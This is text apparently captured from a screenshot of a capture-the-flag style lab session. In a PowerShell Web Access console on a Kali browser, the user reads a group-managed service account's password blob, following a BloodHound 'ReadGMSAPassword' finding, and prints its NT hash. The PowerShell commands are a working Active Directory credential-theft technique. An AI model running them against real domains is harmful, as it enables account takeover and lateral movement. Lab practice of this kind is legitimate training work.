 bloodhound Re
ReadGMSAPas
ReadGMSAPas
CPU usage: 4.1%
research:PSWA
https://10.10.11.129/staff/en-US/console.aspx
15
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Sierra.Frye\Documents>
BIR-ADFS-GMSA$
The term 'BIR-ADFS-GMSA$' is not recognized as the name of a cmdlet, function, script file, or operable program. Check
the spelling of the name, or if a path was included, verify that the path is correct and try again.
+ CategoryInfo : ObjectNotFound: (BIR-ADFS-GMSA$:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Sierra.Frye\Documents>
$gmsa = Get-ADServiceAccount BIR-ADFS-GMSA$ -Properties msDS-ManagedPassword
PS C:\Users\Sierra.Frye\Documents>
$pass = ConvertFrom-ADManagedPasswordBlob -Blob $gmsa.'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$secpass = ConvertTo-SecureString -String $pass.'CurrentPassword' -AsPlainText -Force
PS C:\Users\Sierra.Frye\Documents>
ConvertTo-NTHash -Password $secpass
e1e9fd9e46d0d747e1595167eedcec0f
PS C:\Users\Sierra.Frye\Documents>
Submit
Cancel
History:
Connected to: research
Save
Exit